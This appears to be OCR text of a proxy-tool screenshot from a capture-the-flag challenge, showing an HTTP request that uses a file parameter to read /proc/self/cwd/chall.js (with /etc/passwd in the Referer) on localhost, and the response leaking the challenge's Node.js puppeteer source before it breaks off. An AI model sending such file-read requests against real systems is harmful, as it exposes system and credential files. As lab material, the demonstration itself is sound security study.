 1 GET /?file=/proc/self/cwd/chall.js HTTP/1.1
2 Host: localhost:8082
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: http://localhost:8082/?file=/etc/passwd
12 Accept-Encoding: gzip, deflate
13 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 09:59:59 GMT
3 Connection: close
4 Content-Length: 2334
5
6 #!/usr/bin/env node
7
8 const http = require('http');
9 const fs = require('fs');
10 const puppeteer = require("/usr/src/app/node_modules/puppeteer");
11 const path = require('path');
12
13 async function takeScreenshot(url) {
14 const browser = await puppeteer.launch({
args: ['--no-sandbox', '--disable-setuid-sandbox'],
}